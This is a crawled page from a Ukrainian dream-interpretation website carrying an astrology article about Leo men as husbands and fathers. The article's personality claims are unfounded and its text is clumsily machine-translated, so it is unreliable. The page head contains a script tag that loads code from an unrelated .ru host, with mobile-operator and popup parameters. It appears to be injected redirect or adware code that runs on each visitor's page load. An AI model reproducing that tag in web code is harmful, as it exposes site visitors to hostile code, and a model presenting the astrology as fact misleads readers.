

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/
body_size: 51492
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Чоловік Лев як батько, батько, господар і чоловік - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чоловік Лев як батько, батько, господар і чоловік - snu.pp.ua ★" />
<meta property="og:description" content="Папи і просто чоловіки Леви, це унікальні за своєю натурою люди, чоловіки зі своєю точкою" />
<meta property="og:url" content="https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T19:24:20+00:00" />
<meta property="article:modified_time" content="2022-09-09T11:03:26+00:00" />
<meta property="og:updated_time" content="2022-09-09T11:03:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Папи і просто чоловіки Леви, це унікальні за своєю натурою люди, чоловіки зі своєю точкою" />
<meta name="twitter:title" content="Чоловік Лев як батько, батько, господар і чоловік - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/#webpage","url":"https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/","name":"\u0427\u043e\u043b\u043e\u0432\u0456\u043a \u041b\u0435\u0432 \u044f\u043a \u0431\u0430\u0442\u044c\u043a\u043e, \u0431\u0430\u0442\u044c\u043a\u043e, \u0433\u043e\u0441\u043f\u043e\u0434\u0430\u0440 \u0456 \u0447\u043e\u043b\u043e\u0432\u0456\u043a - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T19:24:20+00:00","dateModified":"2022-09-09T11:03:26+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Чоловік Лев як батько, батько, господар і чоловік&raquo;" href="https://snu.pp.ua/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=5012' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fcholovik-lev-yak-batko-batko-gospodar-i-cholovik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fcholovik-lev-yak-batko-batko-gospodar-i-cholovik%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-5012 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Чоловік Лев як батько, батько, господар і чоловік</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-5012" class="post-5012 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Чоловік Лев як батько, батько, господар і чоловік            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Папи і просто чоловіки Леви, це унікальні за своєю натурою люди, чоловіки зі своєю точкою зору на все без винятку. Вони веселі, активні, упевнені в собі і рішучі, зарозумілі і самозакоханий, ранимі і чутливі. Ці чоловіки від природи дивні і нестандартні, але при цьому з ними завжди приємно перебувати поруч. Плюс, вони в своїй більшості ще й цікаві, як в плані спілкування, так і в плані спільного проведення часу.</p>
<h2>Які вони</h2>
<p>Чоловіки Леви, зокрема дорослі, це природжені кавалери і чоловіки. вони талановиті. М&#8217;які, коли потрібно, знають міру брутальності і ніколи не кривдять своїх других половинок. Але при цьому їх Его настільки нестерпно часом, що змиритися з ним може далеко не кожна жінка. Зате вони прекрасні в плані близькості, вміють поводитися з жінками, завжди знаходяться в центрі уваги і поводяться, як справжні царі. З таким чоловіком будь-яка жінка буде відчувати себе так, що не захоче йти від нього.</p>
<p>Але відносини і шлюб з представниками цього знака Зодіаку дуже непрості. Вибудувати дійсно хороші відносини з такими чоловіками важко, адже вони весь час тиснуть на своїх партнерок своїм самолюбством, самовпевненістю, рішучістю і досвідом, якщо він є. До того ж, ці чоловіки дуже ревниві, власники по натурі, і фактично позбавляють своїх дам особистого простору, намагаючись проникнути в нього і залишитися в ньому головним.</p>
<h2>Загальна характеристика</h2>
<p>Як чоловік Лев просто ідеальний. Він ніколи не дозволить своїй жінці бути гірше інших, ніколи не дасть її в образу і буде охаживать з усіх боків, щоб вона відчувала його любов. Навіть будучи в сварці, після сильного скандалу, жінка все одно буде відчувати його любов, турботу і пристрасть. Чоловіки Леви з дружинами поводяться так, як ні з ким іншим. Якщо такий чоловік вибрав вас в дружини, якщо він пішов на такий крок, як шлюб, то знайте, з ним ви завжди будете в безпеці, потрібної, улюбленої, найбажанішою.</p>
<p><strong>Переваги чоловіків Львів:</strong> дбайливість, ввічливість, пристрасність, готовність захищати інтереси сім&#8217;ї та дружини, цілеспрямованість.</p>
<p><strong>Недоліки чоловіків Львів:</strong> ревнивість, замашки власника, агресивність і емоційність, бажання домінувати над другою половинкою.</p>
<p>Але пам&#8217;ятайте, чоловік Лев. Це не тільки безпеку, любов, пристрасть і підвищена увага до вашої персони, але ще і ревнощі, від якої іноді можна просто задихатися. Леви, як і Овни, власники за своєю природою, і якщо є кохана жінка, то вона повинна належати такому цілком і повністю. Тим більше в шлюбі, коли вже пройдені весільний і цукерково-букетний етапи. Лев-чоловік, це ревнивий власник, спраглий отримати свою другу половинку на все сто відсотків. Йому не потрібна волелюбна жінка, спрагла незалежності, йому потрібна та, що погодиться цілком залежати від нього. Якщо ви готові до цього, то тоді з чоловіком Левом у вас точно буде справжнє жіноче щастя.</p>
<p>Як господарі в побуті чоловіки Леви все різняться. Але в своїй більшості вони все ж відмінні господарі, справжні лідери. Він не буде кликати якогось майстра, щоб той полагодив раковину або прибив картину &#8211; йому потрібно все робити самому, щоб знати і відчувати свою силу, щоб відчувати себе потрібним. Звичайно, справ по господарству, які зазвичай ставляться до категорії жіночих, він на себе на візьме, самолюбство і гордість не дозволять, але допомогти дружині, якщо потрібно, він завжди готовий.</p>
<p>Але все це в звичайній сімейного життя, коли обидві половинки належать тільки собі, один одному. А от у випадку, коли з&#8217;являються діти, поведінка чоловіка Льва може сильно зміниться, і в першу чергу воно помітно зміниться по відношенню до жінки, матері дітей.</p>
<h3>переваги</h3>
<ul>
<li>відповідально підходить до питань вагітності та батьківства;</li>
<li>намагається принести максимально багато користі дитині;</li>
<li>ніколи не поставить дітей і їх інтереси на друге або наступне місце;</li>
<li>готовий пожертвувати собою і власними інтересами заради дітей;</li>
<li>під час вагітності особливо уважний до носить дитину дружині.</li>
</ul>
<h3>недоліки</h3>
<ul>
<li>його ставлення до дружини може сильно змінитися після народження дитини;</li>
<li>може занадто сильно обмежувати дітей у свободі;</li>
<li>обмежить матері доступ до виховання, особливо сина;</li>
<li>може багато критикувати мати дітей;</li>
<li>надто турботливий, делікатне, часом здається навіть настирливим.</li>
</ul>
<h2>Чоловік у батьківстві</h2>
<p>Насамперед варто відзначити той факт, що до батьківства Леви тата підходять вкрай обережно, відповідально, передбачаючи все без винятку і зважуючи всі «за» і «проти». Для цих чоловіків батьківство, це не просто поява дитини в сім&#8217;ї, а справжнє випробування, в ході якого кожен лев-тато без винятку ставить перед собою одну єдину важливу мету &#8211; стати гідним батьком, не гірше кого-то. При цьому, дізнавшись про швидке поповнення сімейства. Такий чоловік швидше за все спочатку буде відчувати і гордість, і тривогу одночасно ..</p>
<p>Навіть до самої вагітності дружини майбутній папа Лев буде ставитися з максимальною відповідальністю. Він вивчить всю необхідну інформацію, дізнається про все, що може чекати попереду, і буде охаживать носить його плід жінку з усіх боків. Часом опіка чоловіка Льва може здатися навіть надмірною. Але краще вже так, чим навпаки, чи не правд чи?</p>
<p>До слова, для чоловіка Льва тата, поява дитини в сім&#8217;ї, це в першу чергу привід для гордості. Повірте, ви будете здивовані тим, як він буде хвалитися всім навколо вашої вагітністю, розповідати друзям про перші кроки і перші слова свого чада. І ділитися з оточуючими усіма своїми враженнями і почуттями. Батьки Леви, це дуже чуттєві чоловіки, в край відрізняються від бездітних.</p>
<p>Що ж до ставлення тата Льва до матері дітей, так тут багато з появою дитини може змінитися. Якщо до появи дітей він міг приділяти підвищену увагу своїй дружині, оберігаючи її і захищаючи від всіх негараздів, то тепер все його увагу напевно буде прикута саме до дітей.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/cholovik-mavpa-po-znakam-zaxidnogo-zodiaku/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/cholovik-lev-v-lizhku-postilna-sumisnist/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
